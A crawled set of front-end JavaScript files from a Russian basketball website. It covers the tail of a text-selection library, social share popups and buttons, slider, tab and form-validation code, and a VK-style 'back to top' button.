function(){return!1}},rangeIsSelectable:function(){var a,b,c,d=!0,e=this.getFirstRange();if(!e)return!1;for(e=e.getElementIterator();a=e();)if(3==a.nodeType&&null!=a.data.match(this.regexp)&&(b=b||a,c=a),a=d&&3==a.nodeType?a.parentNode:a,d=!1,1==a.nodeType){for(;a!=this.selectable&&a.parentNode;){if(this.isIgnored(a))return!1;a=a.parentNode}if(a!=this.selectable)return!1}b=w(b,"user_selection_true");c=w(c,"user_selection_true");return b&&c?(d=/(?:^| )(num\d+)(?:$| )/,d.exec(b.className)[1]!=d.exec(c.className)[1]):!0},initMessage:function(){this.msg="string"==typeof this.options.selectMessage?document.getElementById(this.options.selectMessage):this.options.selectMessage;this.close_button=this.getCloseButton();this.msg_autoclose=null;this.closeMessage=p(this.closeMessage,this);l(this.close_button,"click",this.closeMessage)},closeMessage:function(a){C(a);this.hideMessage();this.saveMessageClosed();clearTimeout(this_.msg_autoclose)},showMessage:function(){x(this.msg,"show")},hideMessage:function(){s(this.msg,"show")},getCloseButton:function(){return this.msg.getElementsByTagName("a")[0]},getMessageClosed:function(){return window.localStorage?!!localStorage.masha_warning:!!document.cookie.match(/(?:^|;)\s*masha-warning=/)},saveMessageClosed:function(){window.localStorage?localStorage.masha_warning="true":this.getMessageClosed()||(document.cookie+="; masha-warning=true")},_showMessage:function(){var a=this;this.getMessageClosed()||(this.showMessage(),clearTimeout(this.msg_autoclose),this.msg_autoclose=setTimeout(function(){a.hideMessage()},1E4))}};j=window.Range||document.createRange().constructor;j.prototype.splitBoundaries=function(){var a=this.startContainer,b=this.startOffset,c=this.endContainer,d=this.endOffset,e=a===c;3==c.nodeType&&d<c.length&&c.splitText(d);3==a.nodeType&&0<b&&(a=a.splitText(b),e&&(d-=b,c=a),b=0);this.setStart(a,b);this.setEnd(c,d)};j.prototype.getTextNodes=function(){for(var a=this.getElementIterator(),b=[],c;c=a();)3==c.nodeType&&b.push(c);return b};j.prototype.getElementIterator=function(a){return a?r(null,this.endContainer,this.startContainer,!0):r(null,this.startContainer,this.endContainer)};j.prototype.getWordIterator=function(a,b){var c=this.getElementIterator(b),d,e=0,f=0,g=!1,h,j=this;return function(){if(e==f&&!g){do{do d=c();while(d&&3!=d.nodeType);g=!d;g||(value=d.nodeValue,d==j.endContainer&&(value=value.substr(0,j.endOffset)),d==j.startContainer&&(value=value.substr(j.startOffset)),h=value.match(a))}while(d&&!h);h&&(e=b?0:h.length-1,f=b?h.length-1:0)}else b?f--:f++;return g?null:h[f]}};j.prototype.wrapSelection=function(a){this.splitBoundaries();for(var b=this.getTextNodes(),c=b.length;c--;){var d=document.createElement("span");d.className=a;b[c].parentNode.insertBefore(d,b[c]);d.appendChild(b[c])}};var F=function(a){this.prefix=a};F.prototype={setHash:function(a){a=a.replace("sel",this.prefix).replace(/^#/,"");a.length==this.prefix.length+1&&(a="");var b=this.getHashPart();window.location.hash.replace(/^#\|?/,"");a=b?window.location.hash.replace(b,a):window.location.hash+"|"+a;a="#"+a.replace("||","").replace(/^#?\|?|\|$/g,"");window.location.hash=a},addHashchange:m.LocationHandler.prototype.addHashchange,getHashPart:function(){for(var a=window.location.hash.replace(/^#\|?/,"").split(/\||%7C/),b=0;b<a.length;b++)if(a[b].substr(0,this.prefix.length+1)==this.prefix+"=")return a[b];return""},getHash:function(){return this.getHashPart().replace(this.prefix,"sel")}};window.MaSha=m;window.jQuery&&(window.jQuery.fn.masha=function(a){a=a||{};a=t({selectable:this[0]},a);return new m(a)});window.MultiMaSha=function(a,b,c){b=b||function(a){return a.id};for(var d=0;d<a.length;d++){var e=a[d],f=b(e);f&&(e=t({},c||{},{selectable:e,location:new F(f)}),new m(e))}};j=m.$M={};j.extend=t;j.byClassName=n;j.addClass=x;j.removeClass=s;j.addEvent=l;j.removeEvent=q;var D=Function.prototype.bind,y=Array.prototype.slice,p=function(a,b){var c,d;if(a.bind===D&&D)return D.apply(a,y.call(arguments,1));c=y.call(arguments,2);return d=function(){if(!(this instanceof d))return a.apply(b,c.concat(y.call(arguments)));ctor.prototype=a.prototype;var e=new ctor;ctor.prototype=null;var f=a.apply(e,c.concat(y.call(arguments)));return Object(f)===f?f:e}}})();function updateSharePopupContent(){$("#share-popup .link a").html(location+"<ins></ins>").attr("href",location);var b=encodeURI($('#news-title').text());var a=encodeURIComponent(location);$("#share-popup .social .tw").attr("href","http://twitter.com/share?url="+a+"&text="+b);$("#share-popup .social .tw").attr("onclick","window.open('http://twitter.com/share?url="+a+"&text="+b+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");$("#share-popup .social .fb").attr("href","http://www.facebook.com/share.php?u="+a);$("#share-popup .social .fb").attr("onclick","window.open('http://www.facebook.com/share.php?u="+a+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");$("#share-popup .social .vk").attr("href","http://vk.com/share.php?url="+a);$("#share-popup .social .vk").attr("onclick","window.open('http://vk.com/share.php?url="+a+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");$("#share-popup .social .gp").attr("href","https://plus.google.com/share?url="+a);$("#share-popup .social .gp").attr("onclick","window.open('https://plus.google.com/share?url="+a+"','plusshare','width=650,height=500,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-250)+'');return false;");};function showSharePopup(b){a=$(b).offset();$("#share-popup").fadeTo('fast',1);$("#share-popup").addClass('show').css({left:a.left+5+$("#share-popup").width()>=$(window).width()?$(window).width()-$("#share-popup").width()-15:a.left+5,top:a.top-$("#share-popup").height()-25});};function hideSharePopup(b,a){$("#share-popup").removeClass('show');$("#share-popup").hide();};jQuery(function($){var timeoutHover=null;$("body").append('<div id="share-popup" style="display:none"><div class="social"><p>\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442</p><ul><li><a href="#" class="tw"><span></span>Twitter</a></li><li><a href="#" class="fb"><span></span>Facebook</a></li><li><a href="#" class="vk"><span></span>\u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435</a></li><li><a href="#" class="gp"><span></span>Google+</a></li></ul></div><div class="link"><p>\u041f\u0440\u044f\u043c\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430:</p><a href=""><ins></ins></a><span>\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u043e\u0439 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 \u043c\u044b\u0448\u0438 \u0438 \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u00ab\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443\u00bb</span></div></div>');$("#share-popup").hover(function(){if(typeof timeout_hover!="undefined"){window.clearTimeout(timeout_hover)}},function(){timeout_hover=window.setTimeout(function(){hideSharePopup()},2E3)});MaSha.instance=new MaSha({selectable:$("#dle-content")[0],"ignored":".ignore-select",onMark:function(){updateSharePopupContent();showSharePopup($(".num"+(this.counter-1),$(this.selectable))[0])},onUnmark:function(){"undefined"!=typeof hideSharePopup&&hideSharePopup("",!0);updateSharePopupContent()}});updateSharePopupContent()});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/templates/Style/js/socializ_3.js
body_size: 501
content:
function socializ(u,t) {

	var f = '/socimg/'; /* ���� � ����� � ������������� ������ */

	document.write('<div id="socializ"></div>');
	var s = $('#socializ');

	s.append(
		'<a href="http://twitter.com/home?status=RT @Yetitut ' + t + ' - ' + u + '" title="�������� � Twitter"><img src="' + f + 'twitter.png" alt="" /></a>' +
		'<a href="http://www.facebook.com/sharer.php?u=' + u + '" title="���������� � Facebook"><img src="' + f + 'facebook.png" alt="" /></a>' +
		'<a href="http://vkontakte.ru/share.php?url=' + u + '" title="���������� ���������"><img src="' + f + 'vkontakte.png" alt="" /></a>' +
		'<a href="http://connect.mail.ru/share?share_url=' + u + '" title="���������� � ���� ����"><img src="' + f + 'moy-mir.png" alt="" /></a>' +
			'');

	s.find('a').attr({target: '_blank'}).css({opacity: 0.5}).hover(
		function() { $(this).css({opacity: 1}); },
		function() { $(this).css({opacity: 0.7}); }
	);
	s.hover(
		function() { $(this).find('a').css({opacity: 0.7}); },
		function() { $(this).find('a').css({opacity: 0.5}); }
	);

}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/templates/Style/js/site.js?v=20
body_size: 2689
content:
jQuery.noConflict();
var site = {

	init: function(){
		site.blocks_sizes();
		site.menu_sep();
		site.block_hover();
		jQuery(".scroll-bar").length && site.game_score();
		site.main_slider();
		site.infoNewsBlock();
		site.bxS();
		site.champTable();
		site.hide_blocks();
		site.validate_form();
		site.submit_form();
		site.socialtabs();
	},
	
	blocks_sizes: function(){
		$scrollContentObj = jQuery(".scroll-content-item");
		jQuery("#scroll-games .scroll-content").width(($scrollContentObj.length+2)*$scrollContentObj.outerWidth());
	},
	
	menu_sep: function(){
		jQuery(".tma-lvl2").mouseenter(function(){
			jQuery(this).parent(".tm-lvl2").prev(".tm-lvl2").children(".tma-lvl2").addClass("nobckg");
		});
		jQuery(".tma-lvl2").mouseleave(function(){
			jQuery(this).parent(".tm-lvl2").prev(".tm-lvl2").children(".tma-lvl2").removeClass("nobckg");
		});
		jQuery(".tma-lvl3").mouseenter(function(){
			jQuery(this).parent(".tm-lvl3").prev(".tm-lvl3").children(".tma-lvl3").addClass("nobckg");
		});
		jQuery(".tma-lvl3").mouseleave(function(){
			jQuery(this).parent(".tm-lvl3").prev(".tm-lvl3").children(".tma-lvl3").removeClass("nobckg");
		});
	},
	
	block_hover: function(){
		jQuery(".scroll-content-item").mouseenter(function(){
			jQuery(this).addClass("scroll-content-item-hover");
		});
		jQuery(".scroll-content-item").mouseleave(function(){
			jQuery(this).removeClass("scroll-content-item-hover");
		});
	},
	
	game_score: function(){
		var scrollPane = jQuery(".scroll-pane"),
		scrollContent = jQuery(".scroll-content");
		//console.log(jQuery(".firstgame").index());
		jQuery(".scroll-content").show().bxSlider({
			auto: false,
            mode: 'horizontal',
            controls: true,
			minSlides: 4,
            maxSlides: 5,
            moveSlides: 1,
			slideWidth: 212,
			nextText: "",
			prevText: "",
			startSlide: jQuery(".firstgame").index()
		});
		
		//build slider
		/*var scrollbar = jQuery(".scroll-bar").slider({
			slide: function( event, ui ) {
				if ( scrollContent.width() > scrollPane.width() ) {
					scrollContent.css( "margin-left", Math.round(ui.value/100*(scrollPane.width() - scrollContent.width()))+"px");
				} else {
					scrollContent.css( "margin-left", 0 );
				}
			}
		});
	 
		//append icon to handle
		var handleHelper = scrollbar.find( ".ui-slider-handle" ).mousedown(function(){
			scrollbar.width( handleHelper.width() );
		}).mouseup(function() {
			scrollbar.width( "100%" );
		}).append( "<span class='ui-icon ui-icon-grip-dotted-vertical'></span>" )
		.wrap( "<div class='ui-handle-helper-parent'></div>" ).parent();
		//change overflow to hidden now that slider handles the scrolling
		scrollPane.css( "overflow", "hidden" );
	 
		//size scrollbar and handle proportionally to scroll distance
		function sizeScrollbar() {
			var remainder = scrollContent.width() - scrollPane.width();
			var proportion = remainder / scrollContent.width();
			var handleSize = scrollPane.width() - ( proportion * scrollPane.width() );
			scrollbar.find( ".ui-slider-handle" ).css({
				width: handleSize
			});
			handleHelper.width( "" ).width( scrollbar.width() - handleSize );
		}
	 
		//reset slider value based on scroll content position
		function resetValue() {
			var remainder = scrollPane.width() - scrollContent.width();
			var leftVal = scrollContent.css( "margin-left" ) === "auto" ? 0 : parseInt( scrollContent.css( "margin-left" ) );
			var percentage = Math.round( leftVal / remainder * 100 );
			scrollbar.slider( "value", percentage );
		}
	 
		//if the slider is 100% and window gets larger, reveal content
		function reflowContent() {
			var showing = scrollContent.width() + parseInt( scrollContent.css( "margin-left" ), 10 );
			var gap = scrollPane.width() - showing;
			if ( gap > 0 ) {
			  scrollContent.css( "margin-left", parseInt( scrollContent.css( "margin-left" ), 10 ) + gap );
			}
		}
		
		//change handle position on window resize
		jQuery(window).resize(function() {
			resetValue();
			sizeScrollbar();
			reflowContent();
		});
		
		//init scrollbar size
		setTimeout( sizeScrollbar, 10 );//safari wants a timeout
		*/
	},
	
	main_slider: function(){
		jQuery("#slider").show().bxSlider({
			auto: true,
            mode: 'fade',
            controls: false,
			slideWidth: 640
        });
        jQuery(".slider-item").mouseenter(function(){
			jQuery(this).find(".slider-text h3").stop().slideToggle();
        });
        jQuery(".slider-item").mouseleave(function(){
			jQuery(this).find(".slider-text h3").stop().slideToggle();
        });
	},
	
	infoNewsBlock: function(){
		jQuery(".info-news-block").hide();
		jQuery("#news-block").show();
		jQuery("#news").addClass("selected");
		jQuery("#news").click(function(){
			jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#news-block").addClass("selected").show();
			return false;
		});
		jQuery("#video").click(function(){
		jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#video-block").addClass("selected").show();
			return false;
		});
		jQuery("#photo").click(function(){
		jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#photo-block").addClass("selected").show();
			return false;
		});
		jQuery(".info-news-block").each(function(){$(this).children(".news-block-content-item").last().addClass("nobg");});
	},
	
	bxS: function(){
		jQuery("#partners-slides").bxSlider({
			auto: true,
            mode: "horizontal",
            controls: false,
			slideWidth: 208,
			easing: "linear",
			moveSlides: 1,
			speed: 7000,
			pause: 0
		});
	},
	
	champTable: function(){
		jQuery(".r-blocks-title-url").click(function(){
			$(".r-blocks-content").addClass("display-none");
			$(".r-blocks-title-url").removeClass("active");
			$(this).addClass("active");
			$(this).closest(".r-blocks-table").children(".r-blocks-content").removeClass("display-none");
			return false;
		});
	},
	
	correction: function(){
		jQuery("#dle-content .short-block .shot-text img").removeAttr("align").addClass("image-left");
		jQuery("#dle-content .short-block .shot-text2 img").removeAttr("align").addClass("image-left");
	},
	
	hide_blocks:function(){
		jQuery("#second-info").hide();jQuery("#third-info").hide();jQuery("#fourth-info").hide();jQuery("#fifth-info").hide();
		jQuery("#first").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#first-info").show();return false;});
		jQuery("#second").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#second-info").show();return false;});
		jQuery("#third").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#third-info").show();return false;});
		jQuery("#fourth").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#fourth-info").show();return false;});
		jQuery("#fifth").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#fifth-info").show();return false;});
	},
	
	validate_form:function(){
		var max_filesize = 600152;
		jQuery("#player-1-photo, #player-2-photo, #player-3-photo, #player-4-photo, #player-5-photo").live("change", function(){
			jQuery("#error-photo").text("").hide();
			if (this.files[0].size){
				file1 = this.files[0].size;
				if (file1 >= 600152){
					jQuery("#error-photo").text("������ ���������� ��������� ���������� ��������. ����������, ��������� ������ ���������� �� 500��.").show();
				}
			}
		});
	},
	
	submit_form:function(){
		jQuery("#regform:input[type='text']").change(function(){
			jQuery("#error-message").text("").hide();
		});
		jQuery("#regform").submit(function(){
				jQuery("#error-message").hide();
				var errorString = "";
				if (jQuery("#team-name").val() == ""){errorString += "�������� �������, "}
				if (jQuery("#city").val() == ""){errorString += "�����, "}
				if (jQuery("#team-phone").val() == ""){errorString += "����� �������� ��� �����, "}
				if (jQuery("#team-email").val() == ""){errorString += "E-mail ��� ����� � ��������, "}
				if (jQuery("#player-1-surname").val() == ""){errorString += "������� ������ 1, "}
				if (jQuery("#player-1-midname").val() == ""){errorString += "��� ������ 1, "}
				if (jQuery("#player-1-name").val() == ""){errorString += "��� ������ 1, "}
				if (jQuery("#player-2-surname").val() == ""){errorString += "������� ������ 2, "}
				if (jQuery("#player-2-midname").val() == ""){errorString += "��� ������ 2, "}
				if (jQuery("#player-2-name").val() == ""){errorString += "��� ������ 2, "}
				if (jQuery("#player-3-surname").val() == ""){errorString += "������� ������ 3, "}
				if (jQuery("#player-3-midname").val() == ""){errorString += "��� ������ 3, "}
				if (jQuery("#player-3-name").val() == ""){errorString += "��� ������ 3, "}

				if (errorString != ""){
					errorString = errorString.substring(0, errorString.length - 2);
					jQuery("#error-message").text("�� ��������� ������������ ����: " + errorString).show();
					return false;
				} else {
					jQuery("#send-form-button").html("").html("<img src='/uploads/ajax-loader.gif' alt='' />���������, ���� �������� �����...");
				}
				
		});
		
		jQuery("#missform:input[type='text']").change(function(){
			jQuery("#error-message").text("").hide();
		});
		jQuery("#missform").submit(function(){
				jQuery("#error-message").hide();
				var errorString = "";
				if (jQuery("#name").val() == ""){errorString += "���, "}
				if (jQuery("#surname").val() == ""){errorString += "��������, "}
				if (jQuery("#city").val() == ""){errorString += "�����, "}
				if (jQuery("#phone").val() == ""){errorString += "����� ��������, "}

				if (errorString != ""){
					errorString = errorString.substring(0, errorString.length - 2);
					jQuery("#error-message").text("�� ��������� ������������ ����: " + errorString).show();
					return false;
				} else {
					jQuery("#send-form-button").html("").html("<img src='/uploads/ajax-loader.gif' alt='' />���������, ���� �������� �����...");
				}
				
		});
		
	},
	
	socialtabs: function(){
		$("#vk-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#vk-block").show();
			return false;
		});
		$("#fb-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#fb-block").show();
			return false;
		});
		$("#tw-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#tw-block").show();
			return false;
		});
		$("#inst-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#inst-block").show();
			return false;
		});
	}
	
}

jQuery(document).ready(site.init);

jQuery(window).load(function(){
	jQuery(".scroll-bar").width($(".ui-handle-helper-parent").width());
	//$("#scroll-games .ui-slider-handle").css("left",'100%');
	site.correction();
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/vk_up_back/vk_up_back.js?v=2
body_size: 787
content:
/*
Копия кнопки сайта vk.com "вверх и назад"
by ducaty
www.makakaz.ru
*/
$(document).ready(function(){$("#topvk").css('display','none');$(function(){$('#topvk').click(function(){$('html, body').stop().animate({scrollTop:$("body").offset().top},0)})});if(document.referrer==''){$("#topvk").hide()}else{$("#topvk").show();$('#topvk nobr').text('Назад').removeAttr('class').attr('class','back');$('#topvk').attr('onclick','window.location=\''+document.referrer+'\'')}});jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>100){$("#topvk").show();$('#topvk nobr').text('Наверх').removeAttr('class');$('#topvk').removeAttr('onclick')}else{if(document.referrer==''){$("#topvk").hide()}else{$("#topvk").show();$('#topvk nobr').text('Назад').removeAttr('class').attr('class','back');$('#topvk').attr('onclick','window.location=\''+document.referrer+'\'')}}});document.write('<style>#topvk nobr{z-index:5;opacity:0.3;height:14px;padding:0px 20px;margin:0 31px 0 15px;font-weight:bold;font-family:tahoma,arial,verdana,sans-serif,Lucida Sans;font-size:11px;color:#bbb;background:url(/vk_up_back/vk_up_back.gif) no-repeat left 3px;-webkit-transition-property:opacity;-webkit-transition-duration:200ms;-moz-transition-property:opacity;-moz-transition-duration:200ms;}#topvk:hover nobr{opacity:1;height:14px;padding:0px 20px;margin:0 31px 0 15px;font-weight:bold;font-family:tahoma,arial,verdana,sans-serif,Lucida Sans;font-size:11px;color:#fff;background:url(/vk_up_back/vk_up_back.gif) no-repeat left 3px;}.back{background:url(/vk_up_back/vk_up_back.gif) no-repeat left -22px!important;}#topvk{z-index:5;top:0px;left:0px;padding:13px 0 13px;cursor:pointer;display:none;width:100px;height:100%;position:fixed;cursor:pointer;-webkit-transition-property:background;-webkit-transition-duration:200ms;-moz-transition-property:background;-moz-transition-duration:200ms;}#topvk:hover{background:#888;opacity:0.3}</style><div id="topvk"><nobr id="stl_text">Наверх</nobr></div>');